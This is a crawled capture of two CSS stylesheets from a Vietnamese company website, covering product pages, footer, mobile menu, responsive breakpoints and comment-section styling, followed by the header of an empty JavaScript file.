.addthis_sharing_toolbox {position: absolute; top: 9px; right: -5px;}

.f_cont {padding: 20px 0 40px 0;}

.swiper4 {margin-bottom: 40px !important;}
.swiper4 .swiper-slide {background: #f6f6f6;}
.swiper4 .swiper-slide:nth-child(2n) {background: #fafafa;}
.swiper4 .swiper-slide figure {height: 195px;}
.swiper4 .swiper-slide figure img {display: block; width: 100%; height: 100%;}
.swiper4 .swiper-slide h3 {
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	color: #333;
	font-weight: 500;
	padding: 7px 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: #eee;
}
.swiper4 .swiper-slide:nth-child(2n) h3 {background: #f6f6f6;}
.swiper4 .swiper-slide:hover h3 {background: #2a84fe; color: #fff;}

.t_cont {
	position: relative;
	border-bottom: 1px solid #ececec;
	padding-bottom: 12px;
}
.h_t_cont {
	display: inline-block;
	text-transform: uppercase;
	color: #004091;
	font-size: 20px;
	font-weight: 700;
	position: relative;
}
.h_t_cont::before {
	content: "";
	height: 3px;
	background: #004091;
	position: absolute;
	bottom: -17px; left: 0; right: 0;
}
.filter_prod {position: absolute; top: -3px; right: 0;}
.slec_filter_prod {
	border: 0;
	background: #f6f6f6 url(../imgs/layout/arrown_menu_accordion.png) no-repeat center right 10px;
	background-size: auto 6px;
	height: 28px;
	-webkit-border-radius: 14px !important;
	-moz-border-radius: 14px !important;
	border-radius: 14px !important;
	float: left;
	padding: 0 28px 0 14px;
}
.slec_filter_prod option {background: #fff;}
.rs_filter_prod {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	width: 28px; height: 28px;
	line-height: 30px;
	background: #f6f6f6;
	float: left;
	color: #555;
	margin-left: 10px;
	display: block;
}
.rs_filter_prod i {font-size: 14px;}

.nd_prod_c {padding: 15px 0;}

.prod_h_D_other {padding: 40px 0 0 0;}

.page_prod_D {overflow: hidden; position: relative;}
.content {float: left; width: 690px;}
.sidebar {float: right; width: 450px;}
.in_content {
	border: 1px solid #f1f1f1;
	border-top: 0;
	padding: 15px 19px;
}

.content_page {float: left; width: 870px; margin-right: 30px; overflow: hidden;}
.sidebar_page {overflow: hidden;}
.m_content_page {border: 1px solid #f1f1f1; padding: 15px;}

.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}

.slide_D {background: #fafafa; padding: 10px; position: relative; overflow: hidden;}
.slide_D .label_prod_1 {top: 20px; left: 20px;}
.slide_D .label_prod_2 {top: 20px; right: 20px;}
.swiper5 .swiper-slide {background: #fff; height: 380px; text-align: center;}
.swiper5 .swiper-slide img {
	display: inline-block;
	width: auto;
	max-width: 100%; height: 100%;
}
.swiper-button-prev-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: left 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	left: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}
.swiper-button-next-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: right 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	right: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.in_sidebar {background: #fafafa; padding: 20px;}
.h_prod_D {
	text-transform: uppercase;
	color: #111;
	font-size: 20px;
	line-height: 30px;
}
.tool_prod_D {font-size: 11px; color: #666;}
.des_prod_D {background: #fff; padding: 15px;}
.des_prod_D ul {list-style: outside disc; margin-left: 18px;}
.des_prod_D ul li {padding-left: 5px;}
.other_prod_D {overflow: hidden; padding: 15px 0;}
.l_other_prod_D {padding: 0; float: left;}
.l_other_prod_D strong {display: inline-block; margin-right: 5px;}
.l_other_prod_D span i {font-size: 14px;}
.r_other_prod_D {float: right; padding: 0;}

.btn_prod_D {overflow: hidden;}
.btn_prod_D a {float: left; width: 49%;}
.btn_prod_D a i {font-size: 14px; margin-right: 5px;}
.btn_prod_D_1 {
	position: static !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(234,36,72); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(234,36,72,1) 0%, rgba(217,19,55,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2a84fe', endColorstr='#d91337',GradientType=0 ); /* IE6-9 */
}
.btn_prod_D_2 {
	float: right !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(47,33,206); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(47,33,206,1) 0%, rgba(41,0,170,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f21ce', endColorstr='#2900aa',GradientType=0 ); /* IE6-9 */
}

.maps_ct {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:left}
.maps_ct iframe {width: 100% !important; height: 100% !important;}
.maps_ct2 {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:right}
.maps_ct2 iframe {width: 100% !important; height: 100% !important;}
.mask_map {background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact {padding: 20px 0;}
.fc_1 {float: left; width: 49%;}
.fc_2 {float: right; width: 49%;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;	
	color: #777;
}
.txt_ct {
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	color: #777;
	resize: vertical;	
}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.btn_ct {
	cursor: pointer;	
	background: #2a84fe;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 30px;
	border: 0;
	font-weight: bold;
}
.btn_ct:active {opacity: 0.9;}
.t_fc_1 {
	text-transform: uppercase;
	padding-bottom: 10px; 
	font-weight: 700; 
	font-size: 18px; 
	line-height: 24px;
	color: #333;
}
.m_fc_1 a {color: #2a84fe !important;}
.m_fc_1 a:hover {text-decoration: underline;}
.ul_m_fc_1 > li {padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i {
	font-size: 14px; 
	margin-right: 10px; 
	float: left; 
	text-align: center;
	width: 30px; height: 30px;
	line-height: 30px;
	background: #2a84fe;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: -4px;
	color: #fff;
}

.ul_dm_bv {}
.ul_dm_bv > li {padding: 20px 0; overflow: hidden;}
.ul_dm_bv > li:first-child {padding-top: 0;}
.ul_dm_bv > li:last-child {padding-bottom: 0;}
.ul_dm_bv > li + li {border-top: 1px solid #ececec;}
.ul_dm_bv > li figure {
	float: left;
	width: 250px; height: 170px;
	margin-right: 20px;
}
.ul_dm_bv > li figure img {display: block; width: 100%; height: 100%;}
.m_ul_dm_bv {overflow: hidden;}
.m_ul_dm_bv h3 {font-size: 15px; line-height: 25px; color: #323232;}
.m_ul_dm_bv h3:hover {color: #2a84fe;}
.m_ul_dm_bv .tool_user {padding: 5px 0;}
.m_ul_dm_bv p {color: #666;}
.m_ul_dm_bv span {color: #2a84fe; font-size: 12px;}
.m_ul_dm_bv span i {margin-left: 5px;}
.m_ul_dm_bv ol {padding: 5px 0 10px 0;}
.m_ul_dm_bv ol li {display: inline-block; color: #666; margin: 0 10px 0 1px;}
.m_ul_dm_bv ol li i {margin-right: 3px; position: relative; top: -1px;}

.block_sb +  .block_sb {margin-top: 2px;}
.sty_sb {background: #f9f9f9; padding: 20px; color: #525252;}
.t_sb {
	text-transform: uppercase;
	color: #525252;
	font-weight: 700;
	font-size: 15px;
	padding-left: 17px;
	line-height: 27px;
	border-left: 3px solid #2a84fe;
}

.ul_dm_sb {padding-top: 20px;}
.ul_dm_sb > li + li {margin-top: 10px;}
.ul_dm_sb > li > a {
	display: block;
	position: relative;
	padding: 0 30px 0 20px;
	color: #525252;
}
.ul_dm_sb > li > a::before {
	content: "\f178";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 4px; left: 0;
}
.ul_dm_sb > li:hover > a {color: #2a84fe}
.ul_dm_sb > li.active > a {font-weight: 500; color: #2a84fe}

.play_vd_sb {height: 180px; padding-top: 20px;}
.play_vd_sb iframe {width: 100% !important; height: 100% !important;}
.ul_vd_sb > li {margin-top: 10px;}
.ul_vd_sb > li > a {color: #525252;}
.ul_vd_sb > li:hover > a {color: #2a84fe;}
.ul_vd_sb > li.active > a {color: #2a84fe; font-weight: 500;}

.ul_tk_sb > li {overflow: hidden; margin-top: 15px;}
.ul_tk_sb > li strong {display: block; float: left; font-weight: 400;}
.ul_tk_sb > li span {display: block; float: right;}

.des_D {font-size: 15px; padding-bottom: 10px;}

.ul_download > li {
	font-size: 13px;
	position: relative;
	padding: 15px 70px 15px 10px;
	background: #f9f9f9;
}
.ul_download > li:nth-child(2n) {background: #fff;}
.ul_download > li > a {color: #333;}
.ul_download > li:hover > a {color: #2a84fe;}
.icon_download {
	display: block;
	width: 32px; height: 32px;
	background: url(../imgs/layout/icon_16.png) no-repeat;
	background-size: 32px 32px;
	position: absolute;
	top: 10px; right: 10px;
}

.album {overflow: hidden;}
.album > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;
}
.album > li:nth-child(4n) {margin-right: 0;}
.album > li figure {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	position: relative;
}
.album > li figure::before {
	content: "";
	position: absolute;
	top: 4px; right: 4px; bottom: 4px; left: 4px;
	z-index: 1;
	background: rgba(0,0,0,0.4);
	opacity: 0;
}
.album > li figure::after {
	content: "\f03e";
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 30px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 2;
	margin: auto;
	width: 40px; height: 40px;
	opacity: 0;
}
.album > li:hover figure::before, .album > li:hover figure::after {opacity: 1;}
.album > li figure img {display: block; width: 100%; height: 129px;}
.album > li h3 {
	font-weight: 400;
	background: #eee;
	padding: 5px 10px;
	color: #333;
	font-size: 13px;
	height: 40px;
	overflow: hidden;
	text-align: center;
}
.album > li:nth-child(2n) h3 {background: #f6f6f6;}
.album > li:hover h3 {color: #fff; background: #2a84fe;}

.album_D {text-align: center;}
.album_D > li {display: inline-block; padding: 5px;}
.album_D > li img {display: inline-block; width: auto; height: 200px;}

.tv_vd {overflow: hidden;}
.tv_vd > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;	
	text-align: center;
}
.tv_vd > li:nth-child(4n) {margin-right: 0;}
.tv_vd > li:nth-child(4n+1) {clear: both;}
.tv_vd > li figure {
	background: #000;
	position: relative;
}
.tv_vd > li figure::before {
	content: "\f01d";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 44px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	margin: auto;
	width: 50px; height: 50px;
	z-index: 1;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;	
}
.tv_vd > li:hover figure::before {color: #2a84fe;}
.tv_vd > li figure img {display: block; width: 100%; height: 129px;}
.tv_vd > li h3 {
	font-weight: 500;
	font-size:14px;
	color: #333;
	padding-top: 10px;
}
.tv_vd > li:hover h3 {color: #2a84fe;}

/************************************************************************************
CSS FOOTER
*************************************************************************************/

#footer {color: #fff;}
#footer a {color: #fff;}
#footer a:hover {text-decoration: underline; color: #fff !important;}

.foot_0 {background: #2a84fe;}
.ul_foot_0 {overflow: hidden; padding: 30px 0;}
.ul_foot_0 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foot_0 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_0 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_0 {color: #fff; line-height: 24px;}
.m_foot_0 a {color: #fff !important;}
.ol_1_foot_0 {overflow: hidden; padding-bottom: 10px;}
.ol_1_foot_0 > li {float: left; margin-right: 4px;}

.foot_1 {background: #333645;}
.ul_foo_1 {overflow: hidden; padding: 40px 0;}
.ul_foo_1 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foo_1 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_1 {color: #ccc; line-height: 24px;}
.m_foot_1 a {color: #ccc !important;}
.ol_foot_1 {overflow: hidden;}
.ol_foot_1 > li {float: left; width: 49%; white-space: nowrap; overflow: hidden;}
.ol_foot_1 > li + li + li {margin-top: 7px;}
.ol_foot_1 > li:nth-child(2n) {float: right;}
.ol_foot_1 > li > a {
	position: relative;
	display: inline-block;
	padding-left: 13px;
	color: #ccc !important;
}
.ol_foot_1 > li > a::before {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 3px; left: 0;
}

.foot_2 {background: #004091;}
.foot_2 .min_wrap {position: relative; padding: 10px 0;}
.ul_social_foot_2 {position: absolute; top: 10px; right: 0;}
.ul_social_foot_2 > li {display: inline-block;}
.ul_social_foot_2 > li + li {margin-left: 10px;}
.ul_social_foot_2 > li > a {font-size: 14px;}

/************************************** END FOOTER **************************************/

.f-detail {line-height: 1.5;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #2a84fe;}
.f-detail a:hover {text-decoration: underline;}

.f-detail ul, .f-detail ol {margin: 10px 0;}

.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}

.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; font-family: Arial; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}

.back-to-top {
	cursor: pointer;
	background: url(../imgs/layout/back-to-top.png) no-repeat;
	width: 30px; height: 30px;
	position: fixed;
	bottom: 10px; right: 10px;
	display: none;
	z-index: 10;
}

.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px; font-size: 11px;}

a, a:hover {}
a[href^="tel:"], a[href^="mailto:"] {color: #004091;}

.clear {clear:both; height: 0; float: none;}

.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;	
}

::-webkit-input-placeholder {opacity: 1;}
::-moz-placeholder {opacity: 1;}
:-ms-input-placeholder {opacity: 1;}
:-moz-placeholder {opacity: 1;}

.sty_slec {
	-webkit-appearance: none; 
	-moz-appearance: none; 
	appearance: none; 
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.sty_slec::-ms-expand {display: none;}

.sty_transition {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
} /* Hides from IE-mac \*/
.clearfix {
	display: block;
}

select option {font-size: 12px; padding: 0px 5px;}

input, textarea, select {
	font-family: Arial,sans-serif,Helvetica;
	font-size: 12px;
	font-weight: 400;
	vertical-align: middle;
}

.vote_radio input {position: relative; top: -2px; cursor: pointer;}
.vote_radio label {cursor: pointer;}

.page {font-size: 12px; margin: 40px 0 0 0; font-family: Arial; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background: #f6f6f6;
	border: 1px solid #f6f6f6;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #2a84fe; border: 1px solid #2a84fe;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #2a84fe;
	margin: 0px 3px 5px 0px;
	border: 1px solid #2a84fe;
}

/************************************************************************************
MENU MOBILE
*************************************************************************************/

.icon_menu_mobile {
	visibility: hidden;
	width: 38px; height: 38px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center center;
	position: absolute;
	top: 15px; right: 0;
	z-index: 10;
	border: 1px solid #2a84fe;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: fixed;
	top: 0; left: -280px;
	z-index: 99999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	z-index: 7009;
}
.ad_body {overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10001;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}

.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}

.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}

.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}

/************************************************************************************
RESPOSIVE
*************************************************************************************/

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.min_wrap {width: 1000px;}
	.ul_mn {white-space: nowrap; overflow-x: auto; overflow-y: hidden;}
	.ul_mn > li {float: none; display: inline-block;}
	.slide {width: 665px;}
	.content_page {width: 730px; margin-right: 20px;}
	.content {width: 540px;}
	.sidebar {width: 440px;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	
	.img_banner {display: none !important;}
}

@media only screen and (max-width: 1023px) {
	html, body {overflow-x: hidden; -webkit-overflow-scrolling: touch;}
	body {background-size: 100% auto;}
	.icon_menu_mobile {visibility: visible;}
	#wrapper {
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		left: 0;
	}
	.min_wrap {width: 96%;}
	
	.banner {
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		box-shadow: 0 0 3px rgba(0,0,0,0.1);
	}
	.banner .min_wrap {padding: 10px 0;}
	.logo img {height: 50px;}
	.click_s {border-left: 0; border-right: 0;}
	.slide {float: none; width: auto; margin-right: 0;}
	.news_h {padding-top: 2%;}
	.content_page {float: none; width: auto; margin: 0 0 15px 0;}
	.f_cont {padding: 2% 0 4% 0;}
	.f_home, .f_contact, .dt_h {padding: 2% 0;}
	.foot_0, .foot_1 {text-align: center;}
	.ul_foo_1 {padding: 4% 0;}
	.ul_foot_0 > li, .ul_foot_0 > li:nth-child(1), .ul_foo_1 > li, .ul_foo_1 > li:nth-child(1) {float: none; width: auto; margin: 0;}
	.ul_foot_0 > li + li {margin-top: 4%;}
	.ol_1_foot_0 > li {float: none; display: inline-block; margin: 0;}
	.t_foot_0, .t_foot_1 {padding-bottom: 15px; white-space: normal;}
	.foot_2 .min_wrap {text-align: center;}
	.ul_social_foot_2 {position: static; padding-top: 10px;}
	.ul_prod > li {width: 25%;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	.content, .sidebar {float: none; width: auto;}
	.swiper1 .swiper-slide, .swiper1 .swiper-slide img, .swiper5 .swiper-slide {height: auto;}
	
	.ul_breacrum {white-space: nowrap; overflow-x: auto;}
	
	.mn_hea, .img_banner, .hotline_hea, .nav_mn, .ul_child_prod_h, .ul_foo_1 > li:nth-child(2), .ul_foo_1 > li:nth-child(3), .news_h_spec, .note_h {display: none !important;}
	.f-detail table, .f-qldh {display: block; overflow-x: auto;}
}

@media only screen and (max-width: 667px) {
	.tv_vd > li, .album > li {width: 32%;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 2%;}
	.tv_vd > li:nth-child(4n+1), .album > li:nth-child(4n+1) {clear: none;}
	.tv_vd > li:nth-child(3n), .album > li:nth-child(3n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: both;}
	.album_D > li img {height: 150px;}
	.h_prod_h, .t_sb {font-size: 13px;}
	.h_t_cont {font-size: 15px;}
	.h_t_cont::before {bottom: -15px;}
	.ul_prod > li {width: 33.3333%;}
	.maps_ct {height: 200px; width:100%; float:left;}
	.maps_ct2 {height: 200px; width:100%; float:left;}
	.t_prod_h {height: auto;}
	.h_prod_h {line-height: 21px; padding: 6px 15px;}
	
	.d_form_s {
		width: 90%; 
		padding-top: 0; 
		margin: -30px auto 0 auto;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
	}
	.close_form_s {top: 5%; right: 5%;}
	
	.f-detail iframe {width: 100% !important;}
	.addthis_sharing_toolbox {display: none !important;}
}

@media only screen and (max-width: 480px) {
	.m_foot_0 {font-size: 13px;}
	.min_wrap {width: 94%;}
	.f_home, .f_contact, .dt_h {padding: 4% 0;}
	.news_h {padding-top: 3%;}
	.f_cont {padding: 3% 0 6% 0;}
	.ul_prod > li {width: 50%;}
	.fc_1, .fc_2 {float: none; width: auto; padding-top: 3%;}
	.btn_ct {width: 100%;}
	.ul_dm_bv > li {padding: 15px 0;}
	.ul_dm_bv > li figure {width: 100px; height: 68px; margin-right: 10px;}
	.m_ul_dm_bv {overflow: visible;}
	.m_ul_dm_bv h3 {font-size: 13px; line-height: 22px;}
	.m_ul_dm_bv p {clear: both; padding: 7px 0 0 0;}
	.tv_vd > li, .album > li {width: 48.5%; margin: 0 0 3% 0;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {float: right;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: none;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {margin-right: 0;}
	.tv_vd > li:nth-child(2n+1), .album > li:nth-child(2n+1) {clear: both;}
	.album_D > li img {height: 100px;}
	.filter_prod {position: static;}
	.h_t_cont {display: block;}
	.slec_filter_prod {width: 100%; margin-top: 10px;}
	
	
	.m_ul_dm_bv ol, .m_ul_dm_bv span, .h_t_cont::before {display: none !important;}
}

@media only screen and (max-width: 375px) {
	.img_prod {height: 150px;}
	.name_prod {font-size: 11px;}
	.l_other_prod_D, .r_other_prod_D {float: none;}
}

@media only screen and (max-width: 360px) {
	.img_prod {height: 120px;}
}

@media only screen and (max-width: 320px) {
	.img_prod {height: 100px;}
}

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/librarys/binhluan/binhluan.css
body_size: 1073
content:
.comment_in{ margin-top:10px;}
.comment_in a{color:#333;}
.comment_in a:hover{text-decoration:underline;}
.comment_in h2{text-transform: uppercase; padding: 20px 0 10px 0; font-size: 14px;}
.txt_form_cmm{border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:vertical;min-height:50px;width:100%;padding:10px}
.info_cmm{padding:10px 0}
.text_cmm{font-style:italic;position:relative;top:4px; color:#999;padding:5px 0;}
.sh_cmm{z-index:10;overflow: hidden; display: inline-block; padding-bottom: 7px;}
.ipt_sh_cmm{width:120px;height:26px;border:0;font-size:11px;color:#777;padding:0 5px; float: left; margin-right: 10px; background: #f9f9f9;}
.ipt_sh_cmm_1{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px; width: 200px;}
.btn_sh_cmm{height:26px;cursor:pointer;background:#AEC90A;color:#fff;border:0;font-size:11px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px; float: left; padding: 0 5px;}
.inner_form_cmm .ipt_sh_cmm {background: #fff;}
.btn_cmm{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;text-transform:uppercase;padding:10px 15px;background:#3ca7dd;float:right;border:0;cursor:pointer}
.btn_cmm:hover{opacity:.8}
.list_cmm > li{padding:10px 0;overflow:hidden;border-top:1px solid #eee}
.list_cmm > li figure{width:50px;height:50px;float:left;margin-right:10px}
.list_cmm > li figure img{display:block;width:100%;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.nd_cmm{overflow:hidden}
.name_cmm{color:#000;font-weight:700;padding:0}
.tl_cmm{color:#333;padding:0}
.sty_admin{font-size:10px;text-transform:uppercase;background:#E83A3A;padding:0 10px;color:#fff;margin-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.tool_cmm{padding:0;overflow:hidden;margin:5px 0 5px}
.date_cmm{color:#999;font-style:italic;display:inline-block; font-weight:normal; font-size:12px;}
.but_cmm{display:inline-block;float:right}
.but_cmm a{margin-left:10px}
.inner_form_cmm{background:#f9f9f9;padding:10px;margin-left:60px;position:relative}
.inner_form_cmm::before{content:"";border-bottom:5px solid #f9f9f9;border-right:5px solid transparent;border-left:5px solid transparent;display:inline-block;width:0;height:0;z-index:1;position:absolute;top:-5px;left:10px}
.com_thoat{ color:#F00 !important;}
#div_com_them{ text-align:center; width:inherit;}
#div_com_them a{ border:solid 1px #CCCCCC; padding:5px 10px;}
#div_com_them a:hover{ text-decoration:none; background-color:#F4F4F4;}
.star_review_div_d{ margin-bottom:5px;}
.vote_radio{ padding:10px; padding-left:0px;}
.vote_radio_b{ font-weight:bold; text-transform:uppercase;}
.vote_radio input{ margin:5px;}
.vote_radio label{ font-weight:bold;}
.star_review_div{ display:inline-table;}
.star_review_div b{ font-weight:bold;}
.star_review {
    width: 62px;
    height: 14px;
    display: inline-block;
    text-indent: -10000px;
    background: url(star.png) 0 0 no-repeat;
	position: relative;
	top: 2px;
}
.star-1{background-position:0 0}
.star-2{background-position:0 -14px}
.star-3{background-position:0 -28px}
.star-4{background-position:0 -42px}
.star-5{background-position:0 bottom}

.rating_it {
    width: 100%;
    clear: both;
    float: left;
    margin: 10px 0;
}
#star {
    float: left;
    margin: 0 5px 0 0;
}
meta {
    display: none;
}

@media only screen and (max-width: 480px) {
	.ipt_sh_cmm {
		width: 100% !important;
		float: none;
		margin: 0 0 10px 0;
	}
	.btn_sh_cmm {width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/librarys/binhluan/binhluan.js?_=1768874386025
body_size: 1632
content:
